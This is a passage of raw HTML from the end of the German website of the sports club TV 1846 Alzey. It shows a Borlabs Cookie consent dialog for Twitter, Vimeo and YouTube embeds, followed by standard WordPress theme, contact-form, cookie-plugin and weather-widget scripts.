                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://tv1846alzey.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://tv1846alzey.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a
        href="#"
        class="borlabs-cookie-preference"
        target="_blank"
        title="Cookie Einstellungen öffnen"
        rel="nofollow noopener noreferrer"
    >
            <svg>
                <use xlink:href="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all--><script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tv1846alzey.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/comment-reply.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"tv1846alzey.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.3" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.8" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.8" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://tv1846alzey.de/wp-content/uploads/2023/03/Bottom_texture-1024x576.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Alzey","api_location":"Alzey","api_language":"de","api_key":"78824b70771d1848ac8ac209165fd96a","today_icon":"broken-clouds-n","today_icon_text":"\u00dcberwiegend bew\u00f6lkt","today_temp":[5.7,42.2],"today_humidity":100,"today_wind_speed":[1.4,0.9],"today_min":[5.3,41.5],"today_max":[6.3,43.4],"today_clouds":77,"current_unit":0,"forecast":[{"timestamp":1768608000,"day_name":"Sa.","day_temp":[7,44],"owm_day_index":0},{"timestamp":1768694400,"day_name":"So.","day_temp":[5,42],"owm_day_index":8},{"timestamp":1768780800,"day_name":"Mo.","day_temp":[4,40],"owm_day_index":16},{"timestamp":1768867200,"day_name":"Di.","day_temp":[2,36],"owm_day_index":24},{"timestamp":1768953600,"day_name":"Mi.","day_temp":[-1,30],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>